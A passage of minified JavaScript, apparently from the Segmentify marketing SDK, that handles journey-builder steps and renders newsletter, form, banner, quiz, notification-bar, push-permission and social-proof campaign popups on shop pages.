_SgmntfY_._variables.journey.currentStep==="MAIN_CATEGORY"||_SgmntfY_._variables.journey.currentStep==="CATEGORY"},_jbIsCheckMarkDataSelect:function(){return _SgmntfY_._variables.journey.currentStep==="COLOR"},_jbIsAllowedToChangeStepAfterSelect:function(){return _SgmntfY_._variables.journey.currentStep==="MAIN_CATEGORY"||_SgmntfY_._variables.journey.currentStep==="CATEGORY"},_jbOnStepChangeHandler:function(t){var n=_SgmntfY_._jbIsCheckMarkDataSelect()?"sgm-journey-checkmark":"sgm-journey-content-selected",r=[],a=document.querySelectorAll(_SgmntfY_._variables.journey.wrapperSelector+" ."+n);a&&a.length>0&&a.forEach(function(o){o.hasAttribute("data-original-value")&&r.push(o.getAttribute("data-original-value"))}),_SgmntfY_._jbPrepareJourneyAnswer(r);var s={step:_SgmntfY_._variables.journey.currentStep,instanceId:_SgmntfY_._variables.journey.instanceId,answer:JSON.stringify(_SgmntfY_._variables.journey.answer)};_SgmntfY_._variables.segmentifyObj("journey:select",s),_SgmntfY_._jbOnStepViewHandler(t)},_jbPrepareJourneyAnswer:function(t){switch(_SgmntfY_._variables.journey.currentStep){case"MAIN_CATEGORY":_SgmntfY_._variables.journey.answer.mainCategory=t[0];break;case"CATEGORY":_SgmntfY_._variables.journey.answer.category=t[0];break;case"BRAND":_SgmntfY_._variables.journey.answer.brand=t;break;case"SIZE":_SgmntfY_._variables.journey.answer.size=t;break;case"COLOR":_SgmntfY_._variables.journey.answer.color=t;break;case"PRICE_RANGE":t&&t.length>0&&(t=t.map(function(n){return n.replace("+"," - ")})),_SgmntfY_._variables.journey.answer.priceRange=t;break}},_jbOnPrevStepChangeHandler:function(t){_SgmntfY_._variables.journey.isTriggeredBackButton=!0,_SgmntfY_._jbRecalculateJourneyAnswer(t);var n={step:_SgmntfY_._variables.journey.currentStep,instanceId:_SgmntfY_._variables.journey.instanceId,answer:JSON.stringify(_SgmntfY_._variables.journey.answer)};_SgmntfY_._variables.segmentifyObj("journey:select",n),_SgmntfY_._jbOnStepViewHandler(t)},_jbRecalculateJourneyAnswer:function(t){if(_SgmntfY_._variables.journey.previousStep==="MAIN_CATEGORY")_SgmntfY_._variables.journey.answer={};else if(_SgmntfY_._variables.journey.previousStep==="CATEGORY"){var n=_SgmntfY_._variables.journey.answer.mainCategory;_SgmntfY_._variables.journey.answer={},_SgmntfY_._variables.journey.answer.mainCategory=n}else for(var r={},a=0;a<t.steps.length;a++){var s=t.steps[a].type,o=s.toLowerCase();if(s==="MAIN_CATEGORY"?o="mainCategory":s==="PRICE_RANGE"&&(o="priceRange"),_SgmntfY_._variables.journey.currentStep!==s)_SgmntfY_._variables.journey.answer[o]&&(r[o]=_SgmntfY_._variables.journey.answer[o]);else{_SgmntfY_._variables.journey.answer={},_SgmntfY_._variables.journey.answer=r;break}}},_jbExitHandler:function(){var t={step:_SgmntfY_._variables.journey.currentStep,instanceId:_SgmntfY_._variables.journey.instanceId,answer:JSON.stringify(_SgmntfY_._variables.journey.answer)};_SgmntfY_._variables.segmentifyObj("journey:exit",t),_SgmntfY_._jbOnDestroyJourneyFlowExecution(!1)},_getDistinctArray:function(t){return t&&t.length>0?t.filter(function(n,r){return n&&t.indexOf(n)===r}):[]},_campaigns:{NEWSLETTER:function(campaign,request){var config={title:campaign.title,description:campaign.description,placeholder:campaign.placeholder,fullNamePlaceHolder:campaign.fullNamePlaceHolder,termsUrl:campaign.termsUrl,termsText:campaign.termsText,buttonSubmitText:campaign.buttonSubmitText,buttonThanksText:campaign.buttonThanksText,buttonBgColor:campaign.buttonBgColor,buttonTextColor:campaign.buttonTextColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,overlay:campaign.overlay==="true"};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","Newsletter popup appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.overlay&&(_SgmntfY_._getJq()('<div class="seg-popup-overlay"></div>').prependTo(_SgmntfY_._getJq()("body")),_SgmntfY_._getJq()(".seg-popup-overlay").show()),_SgmntfY_._getJq()(".seg-popup-close").bind("click",function(){var t=_SgmntfY_._getJq()(this);t.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){t.parent(".seg-popup").remove(),config.overlay&&_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3)});var emailCollectionIdSelector=_SgmntfY_._getJq()("#seg-email-collection-"+campaign.instanceId),generalSelector=_SgmntfY_._getJq()(".seg-email-collection"),bindContainer=emailCollectionIdSelector.length>0?emailCollectionIdSelector:generalSelector;_SgmntfY_._getJq()(bindContainer).find(".seg-form-submit").bind("click",function(t){var n=_SgmntfY_._getJq()(t.currentTarget).parents(".seg-email-collection");_SgmntfY_._getJq()(n).find(".seg-form-input").removeClass("seg-form-invalid"),_SgmntfY_._getJq()(n).find(".seg-email-collection .seg-checkbox").removeClass("seg-form-invalid"),t.preventDefault();var r=_SgmntfY_._getJq()(n).find('.seg-form-input[name="email"]'),a=_SgmntfY_._getJq()(n).find('.seg-form-input[name="fullName"]'),s=_SgmntfY_._getJq()(n).find('.seg-form-footer input[type="checkbox"]');let o;if(a.length>0?o=isEmail(r.val())&&!_SgmntfY_._isEmpty(a.val())&&s.is(":checked")===!0:o=isEmail(r.val())&&s.is(":checked")===!0,o){_SgmntfY_._getJq()(this).addClass("seg-sending"),_SgmntfY_._getJq()(this).css({"pointer-events":"none"}),setTimeout(function(){config.overlay&&_SgmntfY_._getJq()(".seg-popup-overlay").remove(),_SgmntfY_._getJq()(n).addClass("seg-popup-thanks").removeClass("segFadeInUp"),_SgmntfY_._getJq()(this).parent(".seg-popup").remove()},1300),setTimeout(function(){_SgmntfY_._getJq()(n).addClass("segFadeOutDown")},3e3),setTimeout(function(){_SgmntfY_._getJq()(n).remove()},6e3);var c=_SgmntfY_._getJq()(n).find("form");c.length>0&&(_SgmntfY_._variables.segmentifyObj("user:form",{formName:campaign.name,fields:c.sgmSerializeForm(),params:{instanceId:campaign.instanceId}}),_SgmntfY_._variables.segmentifyObj("user:update",{email:c.sgmSerializeForm().email,source:"email-collection"}),_SgmntfY_._variables.segmentifyObj("user:iyspermissions",{email:c.sgmSerializeForm().email,emailNtf:!0}))}isEmail(r.val())||r.addClass("seg-form-invalid"),_SgmntfY_._isEmpty(a.val())&&a.addClass("seg-form-invalid"),s.is(":checked")==!1&&_SgmntfY_._getJq()(n).find(".seg-terms .seg-checkbox").addClass("seg-form-invalid")});var isEmail=function(t){var n=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return n.test(t)}},FORM:function(campaign,request){for(var config={title:campaign.title,description:campaign.description,buttonSubmitText:campaign.buttonSubmitText,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition},fields=campaign.fields||[],i=0;i<fields.length;++i){var field=fields[i];config["ff"+i+"_required"]=field.required,field.type==="INPUT"?(config["ff"+i+"_name"]=field.name,config["ff"+i+"_placeholder"]=field.placeholder,config["ff"+i+"_inputType"]=field.inputType,field.name?config["ff"+i+"_fieldName"]=field.name:config["ff"+i+"_fieldName"]="input-"+i):field.type==="TEXT_AREA"?(config["ff"+i+"_name"]=field.name,config["ff"+i+"_placeholder"]=field.placeholder,field.name?config["ff"+i+"_fieldName"]=field.name:config["ff"+i+"_fieldName"]="textarea-"+i):(field.type==="CHECKBOX"||field.type==="RADIO_BUTTON")&&(config["ff"+i+"_groupTitle"]=field.groupTitle,config["ff"+i+"_options"]=field.options,field.groupTitle?config["ff"+i+"_fieldName"]=field.groupTitle:field.type==="CHECKBOX"?config["ff"+i+"_fieldName"]="checkbox-"+i:config["ff"+i+"_fieldName"]="radiobutton-"+i)}try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","Form popup appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),_SgmntfY_._getJq()(".seg-form-survey").each(function(){var t=_SgmntfY_._getJq()(this);t.attr("class").indexOf("cmp_")===-1&&t.addClass(campaign.instanceId)}),campaign.overlay==="true"&&_SgmntfY_._getJq()(".seg-popup-overlay").show(),_SgmntfY_._getJq()("."+campaign.instanceId+" .seg-popup-close").bind("click",function(){var t=_SgmntfY_._getJq()(this);t.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){t.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3)}),_SgmntfY_._getJq()("."+campaign.instanceId+" .seg-form-submit").bind("click",function(t){t.preventDefault();var n=_SgmntfY_._getJq()(this),r=_SgmntfY_._getJq()("."+campaign.instanceId+".seg-form-survey"),a=r.find(".seg-form");checkValidity(a)&&(n.addClass("seg-sending"),n.css({"pointer-events":"none"}),setTimeout(function(){r.addClass("seg-popup-thanks").removeClass("segFadeInUp")},1300),setTimeout(function(){r.addClass("segFadeOutDown")},3e3),setTimeout(function(){r.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},6e3),a.length>0&&_SgmntfY_._variables.segmentifyObj("user:form",{formName:campaign.name,fields:a.sgmSerializeForm(),params:{instanceId:campaign.instanceId}}))});var checkValidity=function(t){try{t.find(".seg-form-invalid").removeClass("seg-form-invalid");for(var n=t.find("input,textarea"),r=!0,a=0;a<n.length;++a){var s=n[a],o=_SgmntfY_._getJq()(s);o.attr("type")!=="checkbox"&&(s.checkValidity()||(o.attr("type")==="radio"?o.parent().addClass("seg-form-invalid"):o.addClass("seg-form-invalid"),r=!1))}var c=t.find('input[type="checkbox"]'),g=[];c.each(function(){g.indexOf(this.name)==-1&&g.push(this.name)});for(var _=0;_<g.length;++_)t.find('input[name="'+g[_]+'"]:required').length>0&&t.find('input[name="'+g[_]+'"]:checked').length==0&&(t.find('input[name="'+g[_]+'"]').parent().addClass("seg-form-invalid"),r=!1);return r}catch{return!0}}},POPUP_BANNER:function(campaign,request){var config={title:campaign.title,image:campaign.image,url:campaign.url,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}campaign.overlay==="true"&&_SgmntfY_._getJq()(".seg-popup-overlay").show(),_SgmntfY_._getJq()(".seg-popup-close").bind("click",function(){var t=_SgmntfY_._getJq()(this);t.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){t.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"close",instanceId:campaign.instanceId,interactionId:campaign.instanceId})}),_SgmntfY_._getJq()(".seg-banner-container-v2 img").bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId})}),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId})},PERSONA_QUIZ:function(t,n){if(!(typeof t>"u")){var r=_SgmntfY_._getJq(),a=_SgmntfY_._getMustache(),s=_SgmntfY_._variables.segmentifyObj,o=_SgmntfY_.LOG_MESSAGE,c={quizTitle:t.quizTitle,responses:t.responses,resultButton:t.resultButton,vertical:t.verticalPosition,horizontal:t.horizontalPosition,instanceId:t.instanceId,onlyOneSelected:t.onlyOneSelected};if(t.hasOwnProperty("preJs")===!0)try{var g=Function('"use strict";return ('.concat(t.preJs,")"))(),_=g(c);if(typeof _<"u"&&!_){o("WARN","preRenderConf returned false exiting!");return}}catch(S){o("WARN","Error in executing campaign pre js code: ".concat(S))}if(t.hasOwnProperty("html")===!0){var m=a.render(t.html,c),f=document.createElement("div");f.innerHTML=m,document.body.appendChild(f)}if(t.hasOwnProperty("css")===!0){var v=document.createElement("style");v.innerHTML=t.css,document.head.appendChild(v)}var Y=(function(S,E){var d=S.instanceId,h=S.onlyOneSelected,C=S.successTimeout||5e3,p=document.querySelectorAll(".seg-my-persona-".concat(d," .seg-persona-item")),I=document.querySelector(".seg-my-persona-".concat(d," .seg-persona-submit--button")),y=document.querySelectorAll(".seg-my-persona-".concat(d," .seg-persona-item .seg-persona-item--checkbox")),u=document.querySelector(".seg-my-persona-".concat(d)),b=document.getElementById("seg-my-persona-".concat(d,"--close"));if(p===null||I===null||y===null||u===null||b===null)return!1;var T=function(R){var w=R.currentTarget,O=w.querySelector(".seg-persona-item--checkbox");return h===!0&&(y.forEach(function(A){A.classList.remove("selected")}),p.forEach(function(A){A.classList.remove("selected")})),O.classList.contains("selected")?(w.querySelector(".seg-persona-item--checkbox").classList.remove("selected"),w.classList.remove("selected")):(w.querySelector(".seg-persona-item--checkbox").classList.add("selected"),w.classList.add("selected")),!0};p.forEach(function(R){R.addEventListener("click",T)}),I.addEventListener("click",function(){const R=[];y.forEach(function(w){w.classList.contains("selected")!==!1&&R.push({segmentName:w.getAttribute("segment-name"),segmentId:w.getAttribute("segment-id")})}),R.length===0?u.classList.add("seg-persona-error"):(u.classList.remove("seg-persona-error"),u.classList.add("seg-persona-success"),setTimeout(function(){b.click()},C),E("select:persona",{answers:R,instanceId:t.instanceId}))})})(c,s);if(typeof Y<"u"&&Y===!1&&o("WARN","Persona Quiz logic returned false, please checkout the required elements!"),t.hasOwnProperty("postJs")===!0)try{Function('"use strict";return ('.concat(t.postJs,")"))()}catch(S){o("WARN","Error in executing campaign post js code: ".concat(S))}t.overlay==="true"&&r(".seg-popup-overlay").show(),r(".seg-popup-close").bind("click",function(){var S=r(this);S.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){S.parent(".seg-popup").remove(),r(".seg-popup-overlay").remove()},1e3),s("event:interaction",{type:"close",instanceId:t.instanceId,interactionId:t.instanceId})}),s("event:interaction",{type:"impression",instanceId:t.instanceId,interactionId:t.instanceId})}},NOTIFICATION_BAR:function(campaign,request){var config={title:campaign.title,image:campaign.image,bgColor:campaign.bgColor,textColor:campaign.textColor,url:campaign.url,instanceId:campaign.instanceId,divClass:"sgf-notif-bar-"+(campaign.verticalPosition||"top")};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","Notification Bar appended to html body for campaign("+campaign.instanceId+")"),campaign.sticky==="true"&&(_SgmntfY_._getJq()(".seg-notification-bar").addClass("seg-notification-bar-sticky"),_SgmntfY_._getJq()(".seg-notification-bar-sticky:not([data-loaded])").each(function(){var t=_SgmntfY_._getJq()(this);if(t.attr("data-loaded","true"),t.find("img").length){var n=t.find("img:first"),r=n.attr("src")||n.attr("data-src");n.on("load",function(){var a=_SgmntfY_._getJq()(this).parents(".seg-notification-bar:first"),s=parseInt(_SgmntfY_._getJq()("body").css("padding-top").replace("px","")),o=parseInt(_SgmntfY_._getJq()("body").css("padding-bottom").replace("px",""));a.hasClass("sgf-notif-bar-top")?s+=a.height():a.hasClass("sgf-notif-bar-bottom")&&(o+=a.height()),_SgmntfY_._getJq()("body").css("padding-top",s).css("padding-bottom",o)}),n[0].src=r}})),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),_SgmntfY_._getJq()(".seg-notification-bar-v2-"+campaign.instanceId).length?_SgmntfY_._getJq()(".seg-notification-bar-v2-"+campaign.instanceId).bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId})}):_SgmntfY_._getJq()(".sgf-link").bind("click",function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"click",instanceId:campaign.instanceId,interactionId:campaign.instanceId})})},PUSH_PERMISSION:function(campaign,request){var config={title:campaign.title,text:campaign.text,icon:campaign.icon,buttonLaterText:campaign.buttonLaterText,buttonAllowText:campaign.buttonAllowText,safariEnabled:campaign.safariEnabled,swPath:campaign.serviceWorkerPath,twoStepEnabled:campaign.twoStepEnabled};window.location.origin.indexOf("www")>0&&config.swPath.indexOf("www")<0?config.swPath=config.swPath.replace("https://","https://www."):window.location.origin.indexOf("www")<0&&config.swPath.indexOf("www")>0&&(config.swPath=config.swPath.replace("https://www.","https://"));try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}try{var _pushPermissionKey=_SgmntfY_._getPersistentData(_SgmntfY_._variables.pushPermissionKey),exdays=-1,frequency=campaign.frequency;if(frequency&&(frequency.type==="SESSION"?exdays=0:frequency.type==="LIFETIME"?exdays=390:frequency.type==="DAYS"&&(exdays=frequency.param)),_SgmntfY_._storePersistentData(_SgmntfY_._variables.pushPermissionKey,"true",exdays),_SgmntfY_._isNotEmpty(_pushPermissionKey)&&_pushPermissionKey==="true")return}catch(t){_SgmntfY_.LOG_MESSAGE("ERROR","Error while checking campaign frequency:"+t),_SgmntfY_._storePersistentData(_SgmntfY_._variables.pushPermissionKey,"true",0)}try{campaign.postJs&&eval(campaign.postJs),/OPR/i.test(navigator.userAgent)?_SgmntfY_._variables.pushInfo.agent="Opera":/YaBrowser/i.test(navigator.userAgent)||/Yowser/i.test(navigator.userAgent)?_SgmntfY_._variables.pushInfo.agent="Yandex":/SamsungBrowser/i.test(navigator.userAgent)?_SgmntfY_._variables.pushInfo.agent="Samsung":/ucbrowser/i.test(navigator.userAgent)?_SgmntfY_._variables.pushInfo.agent="UCBrowser":/Chrome/i.test(navigator.userAgent)?_SgmntfY_._variables.pushInfo.agent="Chrome":/Firefox/i.test(navigator.userAgent)&&(_SgmntfY_._variables.pushInfo.agent="Firefox"),"safari"in window&&"pushNotification"in window.safari&&(_SgmntfY_._variables.pushInfo.agent="Safari"),(_SgmntfY_._variables.pushInfo.agent==="Chrome"||_SgmntfY_._variables.pushInfo.agent==="Opera"||_SgmntfY_._variables.pushInfo.agent==="Yandex"||_SgmntfY_._variables.pushInfo.agent==="Samsung"||_SgmntfY_._variables.pushInfo.agent==="UCBrowser"||_SgmntfY_._variables.pushInfo.agent==="Firefox")&&(_SgmntfY_._variables.pushInfo.isFirebaseCompatible=!0),_SgmntfY_._variables.pushInfo.agent!=="Safari"&&(_SgmntfY_._variables.pushInfo.permissionMethod==="Firebase"||_SgmntfY_._variables.pushInfo.permissionMethod==="FirebaseV2")&&_SgmntfY_._variables.pushInfo.isFirebaseCompatible&&(_SgmntfY_._variables.pushInfo.useV2?(_SgmntfY_._variables.pushInfo.fcm.getToken={},_SgmntfY_._pushInitFCM(campaign,config)):_SgmntfY_._getJq().getScript(_SgmntfY_._variables.pushInfo.firebase.scriptUrl,function(){_SgmntfY_._variables.pushInfo.isFirebaseCompatible&&(firebase.apps.length||firebase.initializeApp({apiKey:_SgmntfY_._variables.pushInfo.firebase.apiKey,messagingSenderId:_SgmntfY_._variables.pushInfo.firebase.messagingSenderId}),_SgmntfY_._variables.pushInfo.messaging=firebase.messaging()),"serviceWorker"in navigator&&navigator.serviceWorker.register(config.swPath,{updateViaCache:"none"}).then(function(t){_SgmntfY_._variables.pushInfo.isFirebaseCompatible&&firebase.messaging().useServiceWorker(t),_SgmntfY_._variables.pushInfo.serviceWorkerReg=t,_SgmntfY_._pushInitPermissionCampaign(campaign,config)}).catch(function(t){_SgmntfY_.LOG_MESSAGE("ERROR","Error while registering service worker "+t)})})),_SgmntfY_._variables.pushInfo.agent==="Safari"&&_SgmntfY_._pushInitPermissionCampaign(campaign,config),_SgmntfY_._variables.pushInfo.agent!=="Safari"&&_SgmntfY_._variables.pushInfo.permissionMethod==="Vapid"&&"serviceWorker"in navigator&&navigator.serviceWorker.register(config.swPath,{updateViaCache:"none"}).then(function(t){_SgmntfY_._variables.pushInfo.serviceWorkerReg=t,_SgmntfY_._pushInitPermissionCampaign(campaign,config)}).catch(function(t){_SgmntfY_.LOG_MESSAGE("ERROR","Error while registering service worker in vapid method"+t)})}catch(t){_SgmntfY_.LOG_MESSAGE("ERROR","Error while executing PUSH_PERMISSION campaign "+t)}},HERO_BANNER:function(campaign){var config={title:campaign.title,url:campaign.url,image:campaign.image,instanceId:campaign.instanceId},_instanceId=campaign.instanceId,wvCB=function(t){var n=!1;if(!n&&_SgmntfY_._isElemVisible(t))_SgmntfY_._interaction("widget-view",_instanceId,_instanceId),n=!0;else if(!n)var r=setInterval(function(){!n&&_SgmntfY_._isElemVisible(t)&&(_SgmntfY_._interaction("widget-view",_instanceId,_instanceId),n=!0,window.clearInterval(r))},100)};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);try{var _target=campaign.targetSelector,targetElement=_SgmntfY_._getJq()(_target).first(),_targetPosition=campaign.targetPosition;if(_targetPosition==="SELF")targetElement.html(renderedHtml),wvCB&&wvCB(targetElement);else{var $div=_SgmntfY_._getJq()("<div/>",{class:"seg-hero-banner-wrapper seg-clear"});_targetPosition==="AFTER"||_targetPosition==="BEFORE"?_targetPosition==="AFTER"?$div.html(renderedHtml).insertAfter(targetElement):$div.html(renderedHtml).insertBefore(targetElement):(_targetPosition==="APPEND"||_targetPosition==="PREPEND")&&(_targetPosition==="APPEND"?$div.html(renderedHtml).appendTo(targetElement):$div.html(renderedHtml).prependTo(targetElement)),wvCB&&wvCB($div)}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in filling target element ["+_target+"] for banner: "+t)}campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}_SgmntfY_.LOG_MESSAGE("DEBUG","Hero Banner inserted to html for campaign("+_instanceId+")"),_SgmntfY_._interaction("impression",_instanceId,_instanceId),_SgmntfY_._getJq()(".seg-hero-banner-link-"+_instanceId).length&&_SgmntfY_._getJq()(".seg-hero-banner-link-"+_instanceId).bind("click",function(){_SgmntfY_._interaction("click",_instanceId,_instanceId)})},ADDED_TO_BASKET:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,iconUrl:campaign.iconUrl,horizontal:campaign.horizontalPosition,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","AddedToBasket appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},LAST_BOUGHT_TIME:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}(config.fadeOut===void 0||config.fadeOut===0)&&(config.fadeOut=1,config.runFadeOut=!1)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(campaign.html,config);_SgmntfY_._getJq()("body").prepend(renderedHtml),campaign.css&&_SgmntfY_._getJq()("<style />").html(campaign.css).prependTo(_SgmntfY_._getJq()("body"));try{campaign.postJs&&eval(campaign.postJs)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing campaign post js code: "+t)}if(_SgmntfY_.LOG_MESSAGE("DEBUG","LastBoughtTime appended to html body for campaign("+campaign.instanceId+")"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",instanceId:campaign.instanceId,interactionId:campaign.instanceId}),config.runFadeOut===!1)_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(this);window.setTimeout(function(){t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)});else{var $this=_SgmntfY_._getJq()(_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId));window.setTimeout(function(){$this.removeClass("segFadeInUp").addClass("segFadeOutDown"),$this.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},config.fadeOut*1e3)}_SgmntfY_._getJq()(".seg-social-proof-close-"+config.instanceId).bind("click",function(){var t=_SgmntfY_._getJq()(".seg-social-proof-popup-close-"+config.instanceId);t.removeClass("segFadeInUp").addClass("segFadeOutDown"),t.remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()})},PRODUCT_PURCHASE_COUNTER:function(campaign){var config={instanceId:campaign.instanceId,campaignMessage:campaign.campaignMessage,bgColor:campaign.bgColor,textColor:campaign.textColor,vertical:campaign.verticalPosition,horizontal:campaign.horizontalPosition,iconUrl:campaign.iconUrl,fadeOut:campaign.fadeOut,runFadeOut:!0};try{if(campaign.preJs){eval(campaign.preJs);var 